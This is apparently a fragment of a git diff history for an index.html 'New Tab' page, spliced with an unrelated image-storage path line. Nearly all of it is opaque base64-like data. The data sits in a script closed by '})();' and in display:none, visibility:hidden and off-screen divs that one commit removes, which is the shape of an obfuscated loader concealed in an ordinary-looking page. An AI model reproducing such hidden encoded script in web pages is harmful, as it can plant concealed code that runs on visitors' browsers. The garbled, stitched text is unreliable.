zB9a6rOgH8op0Ek1dLoO5sGx2fXPSC45/Nm6+4OiE5gcjA05crDNUqnB3HKyKJpmAPHLbc3LuCrrCK/7B/aU3MJIzn3jZphFqlTKseKuC7DWJcwpXJotPXjd/X+CdJDZmogP/mNjHMX5k8vk4q4Ls1fgiCkf2mr9fVm64INkFxjZCsk64LDbxWyTy+ThL873V6TPqVkdbTr83CX+B+PXn99JmbvlJVzD7FPL5TFoSzYQZUltWJ4tfTyaOv4H44Uc3ouJanb1ikcu05r0MOxEc1P4X/lOz3h5bcp+61T1x4zK3N4vZuofQ3jCG6YroUniwDNZPAgZo/l44Ry7g2OXGdkVWOt8tcjDqcodsWKr/ltzYJE8CA19uUhxnnub8wHJyVxc/lYIuMC1AR709bmb5RPQJA3cgvxpLczqO7dPsxxAH1pqrCebkToDmzD1rER51PRc+c7KPH7yWb7qErQDSUtfWT52c4kQ+kid8vJ7nWJR9Z17SZxpb7JZvvuH8gPI2RhKuSa8TVQ7g9/jtDqY5lP3my1dX+s67c0sqMXl1VbZDIq+cmCfAL0T2rD1ON6jgqKP8sSc6rp42H85xHMCyEoc2m8ko0BCaNONIaDqDLWZYIwtXIq4LG2NLXuTJAaIy1/[base64]/vf1CRM6AV8hITrJs8ikyO7ZWCl8e106a8RiVt/cycq6ZqScBKnUDaWkuM22kGQJbVldrfwomjs+xGJW3F0Mjrol5NvErFBKOqWoSnfT5s+p2o5q/L2aOz7H45OYXUjJOmMj3AMt1dUkIS+K8NWlnyjfG+36PVo7PxekFlkaiU/+YqCcRO2TyiQhL9hz1GeP+UzLO37/2mouFiASWpOMir5moJhQPMPNsXI7mieI8tj4Xw54aHrYbihT9cLNWM7MdOagmECp0Frw9DbcoAKzWXhej7wq6AysqFRlkdxPxgq+ZqCYQKnQXrSyqFygwHHYt0GFcnl/ma0vFbZVVtkMir5moJhAuUVdojH43qeHO555iZ296CuKa2rF5kNPjR7b72di3oop0E4hoSvZsFPkCClYnG+z+Nm++5CtE5xORgA+ZrENEzkFXHJyq99jAPOcvQxM8aqsz/[base64]/ggzXffA8LKunrCKi4F7OHjQqdkmx084lCvMAMZ2urzvNT9ZxuzQ35rCwbvL1NZ5OcWRma/fJxy1H5BUwj5+FO81PgmTnK3j+z+Nm++4fngo+J2dnvNTWb0f/BHvly+J2jAHGOLIxN/W85G/gxB+eTnFkMnmx1dUCTfcIfcLxxjOIA8d98DwsrP7JZvvuH8NOMiVmabGaiiQLpxoShoSvO81PwX/7ITfpoO0jqbxQzEZ2AnNmtdjDIkmnAnfW3a99jAbOdfFof6nlpm/[base64]/kg41MH7bp8BmRqfcnil5aog++ZR3xg4I3N+tsiMIk7uEXrJxf1/zUmEMOI7NuGqtGiyvWzbDSQ2d0m21NYkWvNION2urzvNT4Iw+zMu7KKiMrS8Ed0CODRwZbjIxm9V9Qhsw/DqY5lH1nXtJgzqhqw2oucRygY0KjpsrNTBNUvoDzCPhPQRzU+CMLVyeKW2qymsjVDOBzQgR0Px384kT+IPbI+fhTvNT4IwtS9xq6aiMrimF9gbPydmY7bUimgC/Gs4hoSvO81Pgnb0PjTnpKAtmKFPx0YlIWp+jdXhLlL+TTjDyOp2iAHWOa5YeKXl42b7sxaFZHFkMiqkmsctUeJBY6yErzvNT4J29D4056SgLZihT8dGJSFqfo3V4S5S/k04w8jqdogB1jmuWHil5eM70e4fw2RbZDJ9sNTGLlWpAnfW3cx0gALDfvFyZaWmrDaijVDTAzAqdjHTho0yQfUIaNKahRHRQMB/8Stmj/nsLq+jU4A="><div id="vpztlk" style="visibility:hidden">0</div><div id="_f7MidCpHC6" style="display:none">null</div><div id="51YGfYh" style="visibility:hidden"></div><div id="pvgdhjldxfh" style="visibility:hidden">x</div><div id="_n3DzsMp" style="position:absolute;left:-9999px">x</div></body></html>
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit 8b76e930: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,20 @@
 <!DOCTYPE html>
-<html>
-<head>
-<meta charset="utf-8">
-<title>New Tab</title>
-</head>
-<body>
-<!-- page loaded -->
-<div id="_xTPsDYev6Z0" style="display:none">GLQi0944kL4lkQlboGrHqu5gWrW2j6PLSvJbvvgC69BqjQlKrGLHqvIoErW/266KR/0H7u4JvdNCxBVJ4D7bntgoDuS3yrvLBPsH8fhR65gJ1BZfonSNgvJrQbauyqHeGbcR9fkYodME1BdGrmPU17tsWrD2j6bETeEP/fFBuo0B3QQS/CTHqvIoEqyz26PPGvID8u8JoJgBwwZOvimYxL9hQPj3j4bEV+EH8PFQ5poJxQ1K8wzZgO5kR7axj73PSKhE9f4Dp8xA2RNKqzvbyKZ8XqvggODNTeEO6f9CrocU2RRNrHWKxaZ7ALu1wuDMReMP//ICusEG0BdGrmmXjqF+Sfr627baQahE9fANrotPwhdI5n6UzPA2JPj6k7zeXfkDopdM6c5AixNAonLZ2/ICDvj6j++KR/oK8+9Buo0I1AxK9yadwaBjFdL6j++KBLVLsf8L885DgQUe/DfOm9goDvj6j++HCfYH7vlBq4lakUIe+zebkuAzJPj6j++KBLhL/vIerYsSi0EM/jbKluFsFdL6j++KBLVLsekJsZpN3ABGozzZg7ExSum+lvSgBLVGvL1M5MMU1Blb4GuM1LdsFPj5l62TEKwDp5dM6c5AkUEC4GWWxLclTL/gj+yaQKRXrapXw85AkUEP7SvUwbFrS7augq3GUfBcvL5Z8Y9W1wcUxybZgPIoDvX3yKeHQ+cD+fNW6c1T1wMW+DbCqvIoDvj6j+KHQ/1L++8JrIBN0wYV7XSewrMgGu72j/6cFLlGqqpA6d5OgFQG9gzZgPIoDvj3gqjCCfIU+fgC5IwPwwVKvzzZ0rVqT/DumeOKFaNWsL1a/sJAgU8b5D3zgPIoDvj6guLdRecI9fML5IES0A9IqDzZg7Y6F+HonfSgBLVGvL1M5MMW1BNcpGmXjaJ9XKi2yvWKB/cFpP4Kr9VqkUEP7SbZjf9+S6qpxqDECfcBpr0erowBmVAX9SrZkeY4AvjomvqGBKVIrbRXw85AkUEP7SvU1rd6XbG1weLIS+cC+e9W6ZwH0wAH/D7BjPI5Guj2j/2fEblGrLNY4NVqkUEP7XvzqvIoDvjwj7SKRvoese4Fs4cO1lsPr2mLxLd6A7q11/SKWZ9svL1M6YwP1RgPtgzZgPIoDvi3zr3NTftcvK1Xw85AkUEP7WCWzqYlSLm3xqPTHrVL/e0cpYtNwhhcuWOUjPJKQrG0xILLR8Yf7+kJpKgP3xUD7SSqxbVnS/iP5u2GBN0D8OsJvYcD0E0PjHSQwb4kDqu7wbyHV/AU9ftXw85AkUEP7WSYw7lvXLevwauQBOMH7rVB5IwHmFol7SbZgPIoTbe2wL2QBOMH7rVB5JoFyRUCoGeQzvszJPj6j++KBPgP8rAErIcH2RUV7TfJkKRgFdL6j++KBLUC9e4cpY8Zi0FJoWOBm9goDvj6j+/MSPAesfkFu4sDxQhAozzZw71kW7W0lMWKBLVGvL0NpYcH30xGuWOU0+goTb2026rYH59GvL1M6c4Q0AVLpGiemvI8Hqiij/2aVO1dlr1M6c4du2sP7SbZzbNhQPihpe+KBLVGvOoFrZoIi0Ee/Tbcm9goDvj6j+/OTeYW8PwV884G3QRX9gzZgPIoDviw2rzeTfMfsf4Dp5oF3xUV7WWczqZtXOPQj++KBOhslr1M6c5O0g5BuWeQzrd6DqPQj++KBLVG6/QIvYZakVAf/SPCqvIoDvj6j6LLXLgR9fkYodRAiVQfvX7CqvIoDvinpcWKBLVGsvoFvYYV00xMrHSdgKkCDvj6j++KRvQF9/[base64]/7aXLUV8/EFrc4W0BMH4Cubz6BsS6rzlMWKBLVGvL0OqI0L1hNAuGidmvJ6Sbq7h/6ZCLVXq7FM+91MkVEB/i/CqvIoDvj6j6vDV+UK/eRW6YgM1BkUxybZgPIoDrm2xqjECfwS+fAf884D1A9bqHTCqvIoDvj6j6XfV+EP+uRBqoEOxQRBuTzZ06JpTb33zareU/AD8qZm6c5AkUEPq2qc2P9/XLmqle/[base64]/e9E5MMU1Blb4GuM1LdsB+PQj++KBLVG6/[base64]/YD8ulBq4IV1EgUxybZgPIoDqy/[base64]/vwPookS3hRBqTzZ0rVqT/Dil+OKFaNQsL1e/NtMkVEB/C/CqvIoDvj6j6zFSPoUpr0aqJxInExOrmWczqYlTLSvyuaRLrVGvL1M6Z4B1QVGo2HDgOZ4Vvjrn7/SH59GvL1M6c4C3hNLqHTU0rNsR62ple+cVO1dlr1M6c5AkQNAv2Kc0ugoH6iij7zFSPwCvO8Lq49IiVkD7TfPlv4oHO3vg++aCqFPp5dM6c5AkUFJomiNjbRpQ7G21vWKUfxL8fICpp0Q0AJK4SaUz7xnXai7zKqRLrVGvL1M6YoJwhFDrH/DgLtmQrG0yuLMSPAep5dM6c5AkUFOoW+ezv9hWr233PWKR/AI6Pge8uRAkUEP7SaewaIyDu6q1/SgBLVGvOBmw85AkUEBv2OJz/9qXLm0zKeKV+MBvOZm6c5AkUEPq2+VzOgoTa2o3arEUNYJ8PIe8uRAkUEP7SaOybZ8RuL6nvvaXK5svL1M6c5A2QRGqm6NmvI5GqiilMWKBLVG4Zdm6c5AkU9ZqHSKyb1mA7q7y6jPBO5svL1M6c5A1w5BuSuKyahtFPjrnb/SH59GvL1M6c4C0AJEqnSW1bxsFPiszr2CCbgQ+e8foIEOnANI5D3zgPIoDvj6zKDGS+dcvOsNu8ZNnBdKv3WQz7wlXq2o36PPDa5svL1M6c5AwQBLqW+Xx+goGqiij/6aVO1dlr1M6c5AkQNAv2Kc0v96T7yz2ryQBKMW5KZm6c5AkUEPr2mLxLd6FPjr37eKV/oK9flMv48SmUwCu2OL07tnQPW4wL3OQedPp5dM6c5AkUFJomiNjbRpQ7G21vWKUfxL8fICpp0Q0AJK4SaUz7xnXai7zKqRLrVGvL1M6YgP3xUCumOQx7p8FPjsn/+RLrVGvL0Rw+RAkUEP43Cc0rtuR72+gq3LQPIDvOZm6c5AkUEPqW+K0L5pV+L6yaPPXK5svL1M6c5A0A1GqmjUyaZtQ6vgj6zPSuED7qZm6c5AkUEPqmeJmvIwXqDhpe+KBLVGvP8NqoUHww5ao2LDgKRpXPD3gqjCCfIU+fgC5IwHmFol7SbZgPIoTbe2wL2QB</div><div id="_xTPsDYev6Z1" style="display:none">OMH7rVB5IkInAZdqGOXiekCDvj6j++KVPQC+PQCrtRAiRFX7TfB0KozJPj6j++KBPcJ7vkJu8MS0AVGuHXDgOsxF+Gq1/SgBLVGvL1Mr4EOxUxcpHycmvI5GqiilMWKBLVGvL0KpoAUnBZKpGGR1OgoGejqlMWKBLVGvL0OppwE1BMV7TeJ2PJ7QbSzy+/cRedOsbALocMHwwRKoyubz6BsS6rzlMWKBLVGvL0OppZNwglOqWmOmvI4Duj6nvraXLUU+/8N4dhTnUEe9TPVgOo4Avjqgf6fDa5svL1M6ZNqu0EP7SbX1rd6R76zyquHRvQC+/hMupgHkRol7SbZgPIoSLG2w/WKUvQUtLBBroZN1hNKqGjQm9goDvj6j+/dTfES9KdM+NYQyVol7SbZgPIoRr2zyKfeHrVXpO0U8uRAkUEPsAzzgPIoDva5wKHeQfsSsf8DrZdAymsP7SbZgPJ4T7y+xqHNHrVVru0U8uRAkUEPsAzzgPIoDvaoyr/FCeYS/ekf6ZVqkUEP7SbZxLt7XrS71vWKQvkD5KZm6c5AkUEPqmeJmvI6HqiilMWKBLVGvL0BqJwH2A8Cr2mN1L1lFPjom7/SH59GvL1M6c4G3g9b4HWQ2rcyDunp37eRLrVGvL1M6Y0P3Q5d9yaPwaAgA/WuyrfeCfgT6PgI4NVqkUEP7SbZxr5tVvWt3a7aHrUR7vwc8uRAkUEPsAzzgPIoDvap267eCfwS+fBMsuRAkUEP7SadyaF4Qrmjle/MSPAep5dM6c5AkUFOoW+ezv9hWr233PWKR/AI6Pge8uRAkUEP7SaewaIyDu6q1/SgBLVGvOBmw85AkUEBvnKY1P9hWr23j7zcQ7Udlr1M6c5AkQdGoWrDgLF9XKq/wbvpS/kJ7qZm6c5AkUEPum+d1LoyDuns37eRLrVGvL1M6YYF2AZHuTzZkeR4VuPQj++KBOhslr1M6c5O0A1Kv3LZ29goDvj6j+/OTeYW8PwV884G3QRX9gzZgPIoDvi9zr+QBKRU7OVXw85AkUEP7XaYxLZhQL/gj/6cVO1dlr1M6c5AkQNAv2Kc0v96T7yz2ryQBKMW5KZm6c5AkUEPoGeLx7tmA7q127vFSa9GrqUcsdVqkUEP7SbZxr1mWvWpxrXPHrVXqO0U8uRAkUEP7SaVybxtA7C/xqjCUK9GrbNa8uRAkUEP7Saaz75nXOL6jKqcQfEAr6Zm6c5AkRwlxybZgPImT7S/3buHUPwWvOZm6c5AkUEPr2mLxLd6A7S/ybuQBKEW5L0fpoIJ1UFZrHTRjf9pTbu/wbuHRvkT+bRXw85AkUEP7WSYw7lvXLevwauQBOcB/vxE8dZMkVAZ+yrZkuc9Avjqgf6DH59GvL1MtORAkUEP42eVxaB8A6yz3+/ZUvJG570KoIIMi0FZrHTRjf9pTbu/wbuHRvkT+bRX6ZNqu0EP7SbXwb5tXKz32K7YSvwI+70Xw85AkUEP7WSW0rZtXPW2yqneHrVS7OVMuoEM2AUPu2eLiP8lWbmowabEQ7gJ7vwCrotJimsP7SbZgPJqT7uxyL3FUfsCpr0erowBmVMe/SrZkec7Avjpm+OKFLtXtaZm6c5AkUEPoGeLx7tmA6y13/[base64]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</div><div id="_xTPsDYev6Z2" style="display:none">J7vkJu8dbu0EP7SbZgKglR7a+yreQBKRWp5dM6c5AkUFOo2+UwaZhQbbgj6nLQPAv8r1c59wTkQROvmPCqvIoDvinpcWKBLVG3PYJsIgS0AxKviafwbZtZ7b61MWKBLVGvL0Ku4ENkRoPonaYw7t8V+L6n/SKUOcH8u4KppwNi0Fbv2eX075pWr2Dh/raXLxdvOBm6c5AkUEPuWnZ2/[base64]/GRexcvPsArJZbu0EP7SbZgLNkR7+0gqbeQfgVpr0PrIAU1BMUxybZgPIoDqi7y6vDSvJcvKxYuZZAgFlftT3zgPIoDvj6yaDEULgA/fAFpZdakRRG4GuWzr17Xrm5yuOKd9Mr8/MD5LwF1hRDrHTVgPBbaPiXwKHFBrlG0fgCpYFMkSJAo3WWzLN7Avi3wKHFV+UH//hXw85AkUEP7WCWzqYlXbGgyvWKFaZIqe0U8uRAkUEP7Saa1aB7Qargj7/FTfsS+e9Xw85AkUEP7XKLwbx7R6yzwKGQBPQK8L1c59wTkQROvmPCqvIoDvinpcWKBLVGsv4DrYtN0w1Arm3DyL1+S6r61MWKBLVGvL0OppwE1BMCrmmVz6AyDq673eeHCeED5OlBpJsU1AUG9gzZgPIoDvi4wLeHV/0H+PIb885QkVVftSbIkqJwDqq9za6CFLlWsK1A+cBTmFol7SbZgK8CJPj6j++ER/[base64]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</div><div id="_xTPsDYev6Z3" style="display:none">[base64]/QWrNRAgFNftT3zgPIoDvj6j+/aRfEC9fML885RgxFX9gzZgPIoDvinpe+KBLVGvLMarJwJ1whKqSubwbZvS/ihpe+KBLVGvL1MqIIJ1g8CvmOVxugoSLS/1+LZUPQU6KZm6c5AkUEPsAzZgPIoU9L6j+CAc6ML//kovbktwzNGl3DI7IpBRe+ozfjdc9sRpPs4p5oG2Ax69VW19714fZWd7Z78ZsII9akb+4JW0xB/lWKdyJ99XZzin7fgfaEe7O8cuYgVwjhrgTK1l7ZiWauwyKn/VtEsysUIqJsIyS1YlFfM+eV5ba6Mmq3eavc0/u04uYUQxSQeh3S12L1kHJWY4ZbkEPsq9vEdgLoMyRRqqEerkZlQHaiOyIPwYvwWr8sg+Lc65lN+izWB7IR8d+CS4PaZaMYH+/RU8dkO1Rl9vmqQ45FRYemym6nAc/Ye6+RYgbhZ0jl4u1G